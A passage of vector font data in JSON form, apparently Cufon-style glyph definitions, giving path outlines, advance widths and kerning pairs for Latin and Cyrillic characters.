-9,0,-22,0,-38,1v-16,1,-32,2,-50,4v-18,2,-36,4,-54,8v-18,4,-34,9,-48,15v-17,8,-31,17,-42,27v-11,10,-19,22,-25,33v-6,11,-10,23,-12,35v-2,12,-3,22,-3,32v0,28,6,50,16,68v10,18,22,33,35,44v21,17,44,28,67,32v23,4,44,6,63,6v7,0,17,-1,29,-2v12,-1,26,-3,40,-7v14,-4,28,-11,43,-19v15,-8,28,-19,40,-33r4,0r0,49xm379,-128v-15,17,-31,29,-47,36v-16,7,-33,11,-52,11v-28,0,-48,-7,-59,-20v-11,-13,-17,-28,-17,-45v0,-17,4,-30,13,-40v9,-10,20,-17,33,-22v13,-5,26,-7,41,-8v15,-1,28,-2,41,-2r47,0r0,90","w":590,"k":{"\u0443":15,"\u0442":10,"\u043b":4}},{"d":"30,-347r0,110r235,0r0,-110r-235,0","w":295},{"d":"495,-335r-450,-168r0,120r273,91r-273,91r0,120r450,-168r0,-86","w":540},{"d":"480,-494r-359,0r-1,75v0,16,0,33,-1,51r-2,54v-1,18,-2,35,-3,51v-1,16,-1,30,-2,43v-1,7,-1,15,-2,24v-1,9,-3,18,-6,28v-3,10,-7,19,-12,28v-5,9,-12,17,-21,23v-10,7,-22,12,-36,15v-14,3,-27,3,-40,1r15,113v25,3,51,2,76,-4v25,-6,46,-15,63,-26v15,-10,27,-22,37,-34v10,-12,18,-25,24,-38v6,-13,11,-26,14,-39v3,-13,5,-24,6,-35v2,-13,4,-29,6,-49v2,-20,3,-47,4,-82r3,-95r91,0r0,390r146,0r0,-494","w":557},{"d":"191,-183r140,0r0,-39v0,-19,2,-34,7,-47v5,-13,10,-24,18,-33v8,-9,18,-18,28,-26r32,-24v11,-9,22,-18,34,-29v12,-11,22,-23,32,-37v10,-14,18,-29,24,-46v6,-17,9,-37,9,-59v0,-22,-5,-44,-13,-66v-8,-22,-20,-41,-35,-58v-14,-15,-29,-27,-45,-35v-16,-8,-33,-14,-50,-19v-17,-5,-33,-8,-48,-9v-15,-1,-29,-2,-41,-2v-31,0,-61,4,-92,10v-31,6,-57,17,-80,34v-12,9,-23,19,-33,32v-10,13,-17,28,-22,44v-5,16,-8,32,-7,50v1,18,6,35,15,53r141,0v-6,-15,-7,-31,-5,-47v2,-16,9,-30,21,-39v7,-5,16,-10,26,-13v10,-3,20,-4,29,-4v23,0,42,6,58,19v10,9,16,17,19,27v3,10,4,19,4,27v0,23,-8,44,-23,61v-15,17,-33,35,-54,53r-32,29v-11,10,-20,21,-28,34v-8,13,-16,27,-21,44v-5,17,-8,37,-8,60r0,55xm331,0r0,-130r-140,0r0,130r140,0","w":566},{"d":"168,-315r116,-193r-118,0r-121,193r121,199r118,0xm379,-315r116,-193r-118,0r-121,193r121,199r118,0","w":515},{"d":"190,-700r-150,0r167,153r85,0","w":392},{"d":"185,-297r0,-130r-140,0r0,130r140,0xm185,0r0,-130r-140,0r0,130r140,0","w":230},{"d":"372,-494r0,390r-149,0r0,-390r-146,0r0,494r376,0r0,124r135,0r0,-228r-70,0r0,-390r-146,0","w":623},{"d":"268,-355r-82,-139r-166,0r152,234r-172,260r130,0r108,-172r101,172r167,0r-173,-270r144,-224r-125,0","w":511,"k":{"a":25}},{"d":"268,-355r-82,-139r-166,0r152,234r-172,260r130,0r108,-172r101,172r167,0r-173,-270r144,-224r-125,0","w":511,"k":{"\u043e":19}},{"d":"95,-700r0,700r156,0r0,-576r255,0r0,-197r-142,0r0,73r-269,0","w":526},{"d":"228,-292r207,0r0,7v0,15,-2,34,-5,56v-3,22,-13,44,-28,65v-14,20,-31,34,-50,43v-19,9,-41,13,-64,13v-33,0,-65,-7,-96,-22v-31,-15,-58,-32,-80,-51r-72,100v43,35,86,60,128,73v42,13,82,20,122,20v46,0,89,-8,130,-22v41,-14,78,-40,109,-78v17,-21,29,-43,39,-66v10,-23,18,-45,22,-68v4,-23,7,-44,8,-66v1,-22,1,-43,1,-62v0,-20,0,-42,-1,-66v-1,-24,-5,-48,-10,-72v-5,-24,-13,-48,-24,-72v-11,-24,-26,-46,-46,-67v-17,-18,-36,-33,-56,-44v-20,-11,-40,-20,-60,-26v-20,-6,-41,-10,-62,-12v-21,-2,-40,-3,-59,-3v-23,0,-49,2,-76,6v-27,4,-54,15,-79,30v-30,19,-51,43,-63,74v-12,31,-11,64,2,98r140,11v-3,-11,-4,-25,-2,-41v2,-16,11,-29,27,-41v9,-7,19,-12,29,-14v10,-2,21,-3,32,-3v17,0,36,2,55,6v19,4,36,16,51,35v13,15,22,33,28,55v6,22,9,44,9,65r0,24r-206,0r0,115","w":649,"k":{"J":39}},{"d":"261,-700r0,496v0,11,-1,24,-4,36v-3,12,-9,24,-19,35v-9,10,-19,17,-30,20v-11,3,-22,5,-33,5v-12,0,-24,-2,-36,-5v-12,-3,-23,-8,-33,-13v-7,-3,-13,-7,-20,-12v-7,-5,-13,-12,-20,-19r-71,96v9,7,21,17,36,27v15,10,30,18,45,25v5,2,17,6,35,12v18,6,42,9,72,9v25,0,46,-2,65,-6v19,-4,36,-10,50,-16v14,-6,26,-13,35,-20v9,-7,17,-13,23,-19v14,-15,26,-30,34,-47v8,-17,14,-34,18,-51v4,-17,7,-33,8,-49v1,-16,1,-29,1,-40r0,-464r-156,0","w":497},{"d":"446,-439v-23,-19,-47,-34,-74,-45v-21,-9,-40,-15,-58,-18v-18,-3,-39,-4,-63,-4v-21,0,-43,2,-65,6v-22,4,-43,14,-63,29v-6,5,-12,10,-19,17v-7,7,-13,16,-19,26v-6,10,-11,22,-15,36v-4,14,-5,30,-5,47v0,21,3,39,9,53v6,14,11,24,16,31v15,22,34,37,56,45v22,8,46,15,71,20v20,4,37,7,50,10v13,3,24,8,31,15v5,5,8,10,9,15v1,5,2,10,2,15v0,5,-1,11,-3,17v-2,6,-6,12,-13,17v-7,7,-16,11,-25,13v-9,2,-17,2,-24,2v-15,0,-29,-1,-42,-4v-13,-3,-26,-6,-37,-10v-14,-5,-27,-11,-38,-17v-11,-6,-23,-14,-34,-23r-60,83v12,9,27,19,43,29v16,10,31,19,45,24v17,7,38,12,61,16v23,4,43,6,62,6v44,0,79,-6,105,-18v26,-12,46,-24,59,-36v19,-18,33,-38,40,-58v7,-20,11,-39,11,-57v0,-23,-3,-42,-11,-58v-8,-16,-18,-29,-29,-40v-17,-15,-35,-26,-55,-33v-20,-7,-42,-13,-63,-17v-15,-3,-29,-7,-45,-9v-16,-2,-28,-8,-36,-17v-2,-3,-4,-7,-6,-11v-2,-4,-3,-9,-3,-16v0,-7,1,-13,3,-18v2,-5,6,-9,12,-14v6,-5,12,-9,18,-10v6,-1,13,-2,21,-2v15,0,28,2,40,5v12,3,24,8,35,13v19,10,36,20,50,31","w":492,"k":{"a":5}},{"d":"-5,-494r210,514r-11,33v-1,5,-3,10,-6,16v-3,6,-6,12,-9,17v-5,7,-11,14,-18,20v-7,6,-18,8,-31,8v-13,0,-26,-3,-39,-10v-3,-1,-7,-4,-13,-8v-6,-4,-12,-8,-18,-15r-59,77v7,7,15,15,24,22v9,7,19,14,30,19v15,7,28,12,41,15v13,3,28,4,43,4v23,0,44,-3,63,-8v19,-5,37,-15,53,-29v17,-15,29,-31,38,-50v9,-19,15,-35,20,-49r190,-576r-129,0r-68,224v-7,21,-13,42,-18,62v-5,20,-10,43,-15,70r-4,0v-3,-23,-6,-42,-11,-58v-5,-16,-10,-31,-16,-48r-93,-250r-154,0xm305,-684r1,3v1,3,2,7,3,11v1,4,1,9,1,12v0,7,0,13,-2,18v-2,5,-6,10,-11,14v-5,5,-12,7,-19,8v-7,1,-13,2,-18,2v-5,0,-11,-1,-18,-2v-7,-1,-14,-3,-19,-8v-5,-4,-9,-9,-11,-14v-2,-5,-2,-11,-2,-18v0,-3,0,-8,1,-12v1,-4,2,-8,3,-11r1,-3r-92,-5v-3,6,-5,13,-7,21v-2,8,-2,17,-2,28v0,18,4,33,12,46v8,13,21,24,40,34v8,4,20,8,35,13v15,5,35,7,59,7v24,0,44,-2,59,-7v15,-5,27,-9,35,-13v19,-10,32,-21,40,-34v8,-13,12,-28,12,-46v0,-11,0,-20,-2,-28v-2,-8,-4,-15,-7,-21","w":508,"k":{"\u0437":27,"\u0435":10,"\u0434":21,"\u0451":15,".":63,",":62}},{"d":"655,-700r-156,0r0,274r-248,0r0,-274r-156,0r0,700r156,0r0,-302r248,0r0,302r156,0r0,-700","w":750},{"d":"45,-243r697,0r0,-98r-697,0r0,98","w":787},{"d":"95,0r218,0v16,0,33,-1,51,-2v18,-1,37,-3,56,-7v19,-4,38,-10,56,-18v18,-8,36,-19,52,-32v21,-18,39,-41,53,-69v14,-28,21,-58,21,-91v0,-7,-1,-18,-2,-31v-1,-13,-4,-27,-10,-42v-6,-15,-14,-32,-26,-48v-12,-16,-28,-31,-48,-45v-17,-11,-35,-21,-54,-27v-19,-6,-39,-11,-58,-14v-19,-3,-36,-4,-54,-4v-18,0,-34,-1,-49,-1r-50,0r0,-145r289,0r0,-124r-445,0r0,700xm251,-311r78,0v13,0,25,1,37,3v12,2,26,8,39,19v12,9,20,20,25,32v5,12,8,25,8,39v0,13,-2,26,-6,37v-4,11,-9,21,-16,28v-7,8,-16,16,-28,23v-12,7,-28,10,-45,10r-92,0r0,-191","w":657,"k":{"\u0410":12}},{"d":"223,-740r-146,0r0,740r146,0r0,-740","w":300},{"d":"542,-700r-156,0r0,273r-35,0v-7,0,-16,-1,-25,-3v-9,-2,-16,-5,-21,-10v-5,-4,-10,-11,-15,-21v-5,-10,-8,-19,-11,-27r-34,-104v-9,-29,-21,-51,-33,-68v-12,-17,-28,-30,-49,-39v-21,-9,-43,-13,-68,-13v-11,0,-23,2,-37,4v-14,2,-29,7,-46,14r24,113v5,-3,12,-6,19,-8v7,-2,15,-3,22,-3v13,0,24,5,32,15v5,7,10,15,13,25v3,10,6,23,11,38r11,36v4,13,10,26,16,39v6,13,13,24,20,33v7,8,16,15,26,21v10,6,21,11,33,14r0,3v-26,4,-46,12,-61,24v-15,12,-27,24,-34,33v-10,13,-18,27,-24,40v-6,13,-11,27,-16,40r-78,231r163,0r66,-197v10,-30,18,-51,25,-63v7,-12,13,-20,16,-23v7,-7,16,-13,28,-17v12,-4,24,-7,36,-7r26,0r0,307r156,0r0,-307r26,0v12,0,24,3,36,7v12,4,21,10,28,17v3,3,9,11,16,23v7,12,15,33,25,63r66,197r163,0r-78,-231v-5,-13,-10,-27,-16,-40v-6,-13,-14,-27,-24,-40v-7,-9,-19,-21,-34,-33v-15,-12,-35,-20,-61,-24r0,-3v12,-3,23,-8,33,-14v10,-6,19,-13,26,-21v7,-9,14,-20,20,-33v6,-13,12,-26,16,-39r11,-36v5,-15,8,-28,11,-38v3,-10,8,-18,13,-25v8,-10,19,-15,32,-15v7,0,15,1,22,3v7,2,14,5,19,8r24,-113v-17,-7,-32,-12,-46,-14v-14,-2,-26,-4,-37,-4v-25,0,-47,4,-68,13v-21,9,-37,22,-49,39v-12,17,-24,39,-33,68r-34,104v-3,8,-6,17,-11,27v-5,10,-10,17,-15,21v-5,5,-12,8,-21,10v-9,2,-18,3,-25,3r-35,0r0,-273","w":928,"k":{"\u044f":25,"\u044d":43,"\u0447":37,"\u0445":25,"\u0444":37,"\u0443":37,"\u0442":55,"\u0441":37,"\u043e":37,"\u043b":25,"\u0437":61,"\u0436":14,"\u0435":43,"\u0434":14,"\u0431":14,"\u0430":25,"\u0427":31,"\u0424":31,"\u0421":20,"\u041e":20,"\u041b":8,"\u0417":20,"\u0414":8,"\u0454":31,"\u0451":37,"\u045e":37}},{"d":"502,-700r-407,0r0,700r441,0r0,-120r-285,0r0,-187r251,0r0,-120r-251,0r0,-153r251,0r0,-120","w":571},{"d":"655,-700r-156,0r0,274r-248,0r0,-274r-156,0r0,700r156,0r0,-302r248,0r0,302r156,0r0,-700","w":750},{"d":"289,-506v-29,0,-59,4,-88,12v-29,8,-57,23,-82,46v-16,15,-29,31,-39,48v-10,17,-17,34,-22,51v-5,17,-8,35,-10,52v-2,17,-3,34,-3,50v0,16,1,33,3,50v2,17,5,35,10,52v5,17,12,34,22,51v10,17,23,33,39,48v25,23,53,38,82,46v29,8,59,12,88,12v29,0,59,-4,88,-12v29,-8,57,-23,82,-46v16,-15,29,-31,39,-48v10,-17,17,-34,22,-51v5,-17,8,-35,10,-52v2,-17,3,-34,3,-50v0,-16,-1,-33,-3,-50v-2,-17,-5,-35,-10,-52v-5,-17,-12,-34,-22,-51v-10,-17,-23,-33,-39,-48v-25,-23,-53,-38,-82,-46v-29,-8,-59,-12,-88,-12xm379,-206v0,12,-1,27,-3,44v-2,17,-10,33,-24,46v-9,8,-19,14,-30,18v-11,4,-22,6,-33,6v-11,0,-22,-2,-33,-6v-11,-4,-21,-10,-30,-18v-14,-13,-22,-29,-24,-46v-2,-17,-3,-32,-3,-44r0,-82v0,-12,1,-27,3,-44v2,-17,10,-33,24,-46v9,-8,19,-14,30,-18v11,-4,22,-6,33,-6v11,0,22,2,33,6v11,4,21,10,30,18v14,13,22,29,24,46v2,17,3,32,3,44r0,82","w":578},{"d":"535,-494r-146,0r0,177r-166,0r0,-177r-146,0r0,494r146,0r0,-213r166,0r0,213r237,0v27,0,54,-2,83,-6v29,-4,55,-17,80,-36v23,-17,37,-37,45,-59v8,-22,12,-42,12,-60v0,-25,-6,-49,-16,-69v-10,-20,-22,-36,-37,-47v-11,-9,-25,-17,-39,-22v-14,-5,-28,-9,-42,-12v-14,-3,-27,-4,-40,-5v-13,-1,-24,-1,-33,-1r-104,0r0,-177xm535,-213r82,0v5,0,14,0,25,1v11,1,20,5,28,10v3,1,7,5,13,12v6,7,9,19,9,34v0,9,-1,16,-4,22v-3,6,-7,10,-11,14v-7,7,-16,12,-27,14v-11,2,-21,2,-30,2r-85,0r0,-109","w":876},{"d":"642,-700r-547,0r0,700r156,0r0,-576r235,0r0,576r156,0r0,-700","w":737},{"d":"95,-700r0,700r242,0v15,0,32,-1,50,-2v18,-1,37,-2,55,-6v18,-4,36,-10,53,-17v17,-7,33,-17,47,-29v17,-15,32,-37,45,-64v13,-27,19,-57,19,-91v0,-17,-2,-34,-7,-51v-5,-17,-13,-34,-24,-50v-13,-18,-27,-30,-42,-38v-15,-8,-28,-14,-39,-17r0,-3v11,-4,23,-10,35,-18v12,-8,23,-21,32,-38v9,-16,15,-32,18,-49v3,-17,4,-30,4,-40v0,-34,-6,-62,-17,-85v-11,-23,-26,-43,-46,-58v-14,-10,-30,-18,-46,-24v-16,-6,-33,-11,-50,-14v-17,-3,-33,-4,-49,-5v-16,-1,-30,-1,-43,-1r-237,0xm251,-580r91,0v9,0,19,2,30,4v11,2,21,7,30,16v9,9,16,19,18,30v2,11,3,22,3,32v0,7,-1,16,-4,24v-3,8,-7,16,-13,23v-11,13,-22,20,-36,23v-14,3,-27,4,-40,4r-79,0r0,-156xm251,-304r78,0v13,0,28,2,43,4v15,2,28,8,40,17v7,5,14,14,20,25v6,11,10,26,10,45v0,29,-8,52,-24,68v-11,11,-22,18,-36,21v-14,3,-26,4,-36,4r-95,0r0,-184","w":671},{"d":"366,-878r1,3v1,3,2,7,3,12v1,5,2,9,2,10v0,13,-5,23,-14,30v-7,5,-14,9,-20,9r-18,0r-18,0v0,0,-13,-4,-20,-9v-5,-4,-8,-8,-10,-13v-2,-5,-3,-10,-3,-17v0,-4,0,-7,1,-11v1,-4,2,-8,3,-11r1,-3r-95,-5v-3,5,-5,11,-7,19v-2,8,-2,17,-2,28v0,20,5,36,14,47v9,11,22,21,39,29v15,7,32,12,49,15v17,3,33,4,48,4v15,0,31,-1,48,-4v17,-3,34,-8,49,-15v17,-8,30,-18,39,-29v9,-11,14,-27,14,-47v0,-11,0,-20,-2,-28v-2,-8,-4,-14,-7,-19xm10,-700r249,506r-13,28v-9,21,-18,35,-26,44v-8,9,-19,14,-34,14v-11,0,-23,-2,-36,-7v-13,-5,-26,-11,-37,-19r-49,106v28,17,53,28,74,33v21,5,39,7,54,7v28,0,53,-4,76,-12v23,-8,45,-24,66,-47v17,-18,29,-36,38,-55v9,-19,18,-39,26,-58r224,-540r-152,0r-78,202v-9,22,-18,48,-28,77r-24,77r-4,0v-7,-23,-15,-48,-24,-73v-9,-25,-20,-53,-33,-82r-88,-201r-181,0","w":607},{"d":"683,-700r-152,0r-281,459r-5,0r6,-179r0,-280r-156,0r0,700r152,0r281,-459r5,0r-6,179r0,280r156,0r0,-700xm440,-917r1,5v1,3,1,6,2,8v1,2,1,6,1,13v0,7,-1,12,-2,17v-1,5,-4,11,-10,16v-6,5,-12,9,-20,10v-8,1,-16,2,-23,2v-7,0,-15,-1,-23,-2v-8,-1,-14,-5,-20,-10v-6,-5,-9,-11,-10,-16v-1,-5,-2,-10,-2,-17v0,-7,0,-11,1,-13v1,-2,1,-5,2,-8r1,-5r-104,-6v-5,8,-9,16,-10,23v-1,7,-1,15,-1,24v0,21,4,40,11,54v7,14,20,27,41,38v17,9,35,16,55,20v20,4,40,5,59,5v19,0,39,-1,59,-5v20,-4,38,-11,55,-20v21,-11,34,-24,41,-38v7,-14,11,-33,11,-54v0,-9,0,-17,-1,-24v-1,-7,-5,-15,-10,-23","w":778},{"d":"226,-712v-29,0,-53,5,-72,14v-19,9,-35,21,-48,35v-13,14,-22,29,-29,45v-7,16,-12,32,-15,46v-3,14,-4,26,-5,36v-1,10,-1,15,-1,16v0,27,4,53,12,76v8,23,19,44,34,61v15,17,33,31,54,41v21,10,44,14,70,14v26,0,49,-4,70,-14v21,-10,39,-24,54,-41v15,-17,26,-38,34,-61v8,-23,12,-49,12,-76v0,-26,-4,-51,-11,-74v-7,-23,-18,-44,-32,-61v-14,-17,-32,-31,-53,-41v-21,-10,-46,-16,-74,-16xm226,-612v7,0,13,1,18,4v5,3,10,8,14,13v9,11,14,23,16,35v2,12,2,26,2,40v0,13,0,26,-2,38v-2,12,-7,25,-16,36v-4,5,-9,9,-14,12v-5,3,-11,5,-18,5v-7,0,-13,-2,-18,-5v-5,-3,-10,-7,-14,-12v-9,-11,-14,-24,-16,-36v-2,-12,-2,-25,-2,-38v0,-14,0,-28,2,-40v2,-12,7,-24,16,-35v4,-5,9,-10,14,-13v5,-3,11,-4,18,-4xm650,-372v-28,0,-53,6,-74,16v-21,10,-39,24,-53,41v-14,17,-25,38,-32,61v-7,23,-11,48,-11,74v0,27,4,53,12,76v8,23,19,44,34,61v15,17,33,31,54,41v21,10,44,14,70,14v26,0,49,-4,70,-14v21,-10,39,-24,54,-41v15,-17,26,-38,34,-61v8,-23,12,-49,12,-76v0,-26,-4,-51,-11,-74v-7,-23,-18,-44,-32,-61v-14,-17,-32,-31,-53,-41v-21,-10,-46,-16,-74,-16xm650,-272v7,0,13,1,18,4v5,3,10,8,14,13v9,11,14,23,16,35v2,12,2,26,2,40v0,13,0,26,-2,38v-2,12,-7,25,-16,36v-4,5,-9,9,-14,12v-5,3,-11,5,-18,5v-7,0,-13,-2,-18,-5v-5,-3,-10,-7,-14,-12v-9,-11,-14,-24,-16,-36v-2,-12,-2,-25,-2,-38v0,-14,0,-28,2,-40v2,-12,7,-24,16,-35v4,-5,9,-10,14,-13v5,-3,11,-4,18,-4xm707,-700r-115,0r-426,700r115,0","w":880},{"d":"95,0r156,0r0,-700r-156,0r0,700","w":346},{"d":"467,-140v-12,7,-26,15,-41,22v-15,7,-29,12,-43,16r-24,6v0,0,-25,4,-40,4v-13,0,-29,-2,-45,-6v-16,-4,-29,-11,-40,-22v-7,-7,-13,-15,-17,-24v-4,-9,-7,-19,-9,-28v-2,-9,-4,-17,-4,-26r0,-23r0,-78v0,-15,2,-29,4,-43v2,-14,10,-27,23,-39v10,-9,21,-15,32,-17v11,-2,22,-4,31,-4v9,0,16,1,24,3v8,2,15,6,22,13v8,7,12,15,14,24v2,9,3,17,3,25v0,9,-1,18,-3,28r141,-10v3,-8,6,-15,7,-23v1,-8,2,-16,2,-25v0,-23,-4,-44,-13,-61v-9,-17,-24,-33,-45,-46v-23,-14,-46,-22,-70,-26v-24,-4,-48,-6,-70,-6v-11,0,-23,1,-36,2v-13,1,-26,3,-40,6v-14,3,-28,6,-42,12v-14,6,-29,14,-42,23v-21,15,-38,32,-51,51v-13,19,-22,38,-29,58v-7,20,-11,39,-13,58v-2,19,-3,37,-3,52v0,38,6,75,19,110v13,35,37,67,73,95v25,19,51,33,76,40v25,7,54,11,85,11v27,0,50,-2,70,-6v20,-4,38,-9,53,-14v15,-5,30,-12,43,-18v13,-6,28,-14,43,-25","w":552,"k":{"t":13,"s":7,"c":13}},{"d":"35,-700r30,220r80,0r30,-220r-140,0","w":210},{"d":"95,0r156,0r0,-700r-156,0r0,700","w":346},{"d":"287,-700r-102,153r85,0r167,-153r-150,0xm223,-494r-146,0r0,494r146,0r0,-205r43,0v6,0,12,1,20,2v8,1,15,5,22,10v8,6,14,14,18,24r11,28r50,141r159,0r-68,-169v-4,-9,-9,-20,-16,-31v-7,-11,-17,-22,-28,-31v-7,-5,-14,-9,-21,-13v-7,-4,-15,-6,-21,-8v-10,-3,-10,-3,-16,-5v-4,-1,-6,-2,-7,-2r0,-3v21,-3,37,-10,49,-23v12,-13,19,-25,22,-36r7,-23r8,-24v2,-6,4,-11,6,-15v2,-4,5,-9,9,-13v4,-4,12,-6,22,-6v3,0,6,1,12,2v6,1,14,4,23,9r21,-98v-17,-7,-32,-12,-45,-14v-13,-2,-25,-3,-36,-3v-11,0,-23,1,-33,2v-10,1,-21,5,-32,10v-8,4,-18,12,-31,24v-13,12,-23,32,-32,61r-17,57v-1,5,-3,11,-6,17v-3,6,-7,11,-12,15v-6,5,-14,9,-22,10v-8,1,-15,1,-20,1r-39,0r0,-185","w":563},{"d":"208,-720v-19,28,-37,56,-54,86v-17,30,-32,63,-46,98v-11,27,-19,52,-26,75v-7,23,-13,47,-17,69v-4,22,-7,45,-9,68v-2,23,-2,47,-2,73v0,26,0,50,2,73v2,23,5,46,9,69v4,23,10,46,17,69v7,23,15,47,26,74v14,35,29,68,46,98v17,30,35,58,54,86r106,0v-11,-21,-22,-45,-34,-74v-12,-29,-24,-62,-35,-97v-15,-52,-26,-102,-32,-149v-6,-47,-9,-97,-9,-149v0,-52,3,-102,9,-149v6,-47,17,-97,32,-149v11,-35,23,-68,35,-97v12,-29,23,-53,34,-74r-106,0","w":359},{"d":"524,0r0,-494r-146,0r0,384r-155,0r0,-384r-146,0r0,494r447,0xm233,0r0,124r135,0r0,-124r-135,0","w":601},{"d":"524,0r0,-494r-146,0r0,384r-155,0r0,-384r-146,0r0,494r447,0xm233,0r0,124r135,0r0,-124r-135,0","w":601},{"d":"223,-740r-146,0r0,740r146,0r0,-174r41,-37r129,211r173,0r-198,-310r193,-184r-172,0r-166,167r0,-413","w":578},{"d":"411,-292r0,-115r-206,0r0,-24v0,-21,3,-43,9,-65v6,-22,15,-40,28,-55v15,-19,33,-31,52,-35v19,-4,37,-6,54,-6v11,0,22,1,32,3v10,2,20,7,29,14v16,12,25,25,27,41v2,16,1,30,-2,41r140,-11v13,-34,14,-67,2,-98v-12,-31,-33,-55,-63,-74v-25,-15,-52,-26,-79,-30v-27,-4,-53,-6,-76,-6v-19,0,-40,1,-60,3v-20,2,-40,6,-61,12v-21,6,-41,15,-61,26v-20,11,-38,26,-55,44v-20,21,-35,43,-46,67v-11,24,-19,48,-24,72v-5,24,-8,48,-9,72v-1,24,-2,46,-2,66v0,19,1,40,2,62v1,22,4,43,8,66v4,23,11,45,20,68v9,23,23,45,40,66v31,38,67,64,108,78v41,14,85,22,131,22v40,0,81,-7,123,-20v42,-13,84,-38,127,-73r-72,-100v-22,19,-48,36,-79,51v-31,15,-64,22,-97,22v-23,0,-45,-4,-64,-13v-19,-9,-36,-23,-50,-43v-15,-21,-25,-43,-28,-65v-3,-22,-5,-41,-5,-56r0,-7r207,0","w":649},{"d":"396,-700r-116,0r-270,700r145,0r63,-168r212,0r66,168r170,0xm257,-288r20,-57v9,-23,17,-48,24,-74r19,-69r6,0v8,34,15,61,22,80v10,29,11,29,20,54r24,66r-135,0","w":676},{"d":"95,-700r0,700r156,0r0,-283r105,0v28,0,53,-2,74,-6v21,-4,40,-9,56,-15v16,-6,29,-14,40,-22v11,-8,20,-14,27,-21v17,-16,30,-36,41,-61v11,-25,17,-55,17,-88v0,-37,-7,-68,-21,-94v-14,-26,-33,-49,-58,-66v-29,-20,-61,-32,-94,-37v-33,-5,-65,-7,-96,-7r-247,0xm251,-580r91,0v13,0,26,1,41,4v15,3,28,10,39,21v7,6,13,14,18,25v5,11,7,24,7,41v0,12,-2,24,-7,35v-5,11,-11,20,-18,27v-6,6,-14,10,-22,13v-8,3,-16,6,-24,8v-8,2,-15,2,-22,2v-7,0,-11,1,-14,1r-89,0r0,-177","w":651},{"d":"502,-700r-407,0r0,700r441,0r0,-120r-285,0r0,-187r251,0r0,-120r-251,0r0,-153r251,0r0,-120xm344,-835v0,21,7,39,22,54v15,15,33,22,54,22v13,0,24,-2,33,-7v9,-5,17,-10,24,-18v7,-8,12,-17,15,-26v3,-9,5,-17,5,-25v0,-8,-2,-16,-5,-25v-3,-9,-8,-18,-15,-26v-7,-8,-15,-13,-24,-18v-9,-5,-20,-7,-33,-7v-21,0,-39,7,-54,22v-15,15,-22,33,-22,54xm116,-835v0,8,2,16,5,25v3,9,9,18,15,26v6,8,14,13,24,18v10,5,20,7,33,7v21,0,39,-7,54,-22v15,-15,22,-33,22,-54v0,-21,-7,-39,-22,-54v-15,-15,-33,-22,-54,-22v-13,0,-23,2,-33,7v-10,5,-18,10,-24,18v-6,8,-12,17,-15,26v-3,9,-5,17,-5,25","w":571},{"d":"227,0r0,-364r15,-12v0,0,10,-6,15,-9v9,-5,19,-10,29,-13v10,-3,21,-4,32,-4v17,0,29,2,38,7v9,5,15,9,18,12v9,9,14,19,16,29v2,10,3,20,3,31r0,323r146,0r0,-311v0,-10,0,-21,-1,-33v-1,-12,-3,-25,-6,-38v-3,-13,-9,-26,-16,-39v-7,-13,-17,-26,-30,-38v-13,-12,-31,-23,-54,-33v-23,-10,-52,-14,-88,-14v-17,0,-35,2,-54,6v-19,4,-40,13,-63,26r0,-86r151,0r0,-77r-151,0r0,-103r-146,0r0,103r-71,0r0,77r71,0r0,560r146,0","w":612},{"d":"202,-806v0,17,6,30,18,42v12,12,25,18,42,18v17,0,30,-6,42,-18v12,-12,18,-25,18,-42v0,-17,-6,-30,-18,-42v-12,-12,-25,-18,-42,-18v-17,0,-30,6,-42,18v-12,12,-18,25,-18,42xm27,-806v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42xm95,0r156,0r0,-700r-156,0r0,700","w":346},{"d":"480,-327r0,-167r-359,0r-1,75v0,16,0,33,-1,51r-2,54v-1,18,-2,35,-3,51v-1,16,-1,30,-2,43v-1,7,-1,15,-2,24v-1,9,-3,18,-6,28v-3,10,-7,19,-12,28v-5,9,-12,17,-21,23v-10,7,-22,12,-36,15v-14,3,-27,3,-40,1r15,113v25,3,51,2,76,-4v25,-6,46,-15,63,-26v15,-10,27,-22,37,-34v10,-12,18,-25,24,-38v6,-13,11,-26,14,-39v3,-13,5,-24,6,-35v2,-13,4,-29,6,-49v2,-20,3,-47,4,-82r3,-95r91,0r0,390r237,0v50,0,90,-6,119,-18v29,-12,51,-28,66,-45v15,-17,24,-36,28,-55v4,-19,7,-35,7,-48v0,-19,-3,-39,-9,-58v-6,-19,-18,-37,-33,-52v-15,-15,-36,-28,-63,-37v-27,-9,-61,-14,-102,-14r-104,0xm480,-223r82,0v9,0,18,1,28,2v10,1,18,5,25,10v5,3,10,9,15,17v5,8,7,19,7,33v0,7,-1,14,-3,21v-2,7,-6,13,-13,19v-8,8,-17,13,-27,15v-10,2,-19,2,-29,2r-85,0r0,-119","w":821},{"d":"372,218r146,0r0,-712r-48,0r-35,44v-29,-21,-55,-36,-79,-44v-24,-8,-52,-12,-83,-12v-13,0,-27,0,-41,2v-14,2,-28,5,-42,10v-14,5,-29,11,-43,20v-14,9,-27,20,-40,34v-13,15,-23,30,-31,46v-8,16,-14,32,-18,49v-4,17,-5,33,-6,50v-1,17,-2,33,-2,48v0,15,1,33,2,51v1,18,5,36,10,55v5,19,12,37,22,55v10,18,23,35,40,50v13,11,32,22,54,32v22,10,51,16,86,16v32,0,56,-3,73,-10v17,-7,28,-13,35,-17r0,233xm372,-118v-15,11,-30,18,-44,21v-14,3,-26,5,-36,5v-19,0,-34,-4,-44,-10v-10,-6,-17,-12,-22,-17v-10,-12,-16,-26,-18,-42v-2,-16,-4,-32,-4,-47r0,-83v0,-13,1,-27,3,-43v2,-16,8,-29,17,-41v9,-12,20,-20,32,-23v12,-3,22,-4,29,-4v17,0,34,4,49,12v15,8,28,17,38,28r0,244","w":595},{"d":"561,-494r-146,0r-193,305r-4,0r5,-92r0,-213r-146,0r0,494r146,0r193,-305r4,0r-5,92r0,213r146,0r0,-494","w":638},{"d":"223,-740r-146,0r0,691v39,24,78,41,115,49v37,8,71,12,102,12v36,0,70,-5,102,-14v32,-9,61,-27,86,-54v15,-15,26,-31,35,-48v9,-17,15,-35,20,-52v5,-17,7,-33,9,-49v2,-16,3,-31,3,-44v0,-19,-1,-37,-3,-56v-2,-19,-6,-37,-11,-55v-5,-18,-13,-34,-23,-50v-10,-16,-24,-32,-40,-46v-39,-33,-86,-50,-142,-50v-25,0,-45,3,-62,8v-17,5,-32,12,-45,20r0,-262xm223,-377v15,-11,27,-18,39,-21v12,-3,23,-4,32,-4v9,0,21,2,34,4v13,2,26,9,37,20v14,13,22,30,25,49v3,19,5,38,5,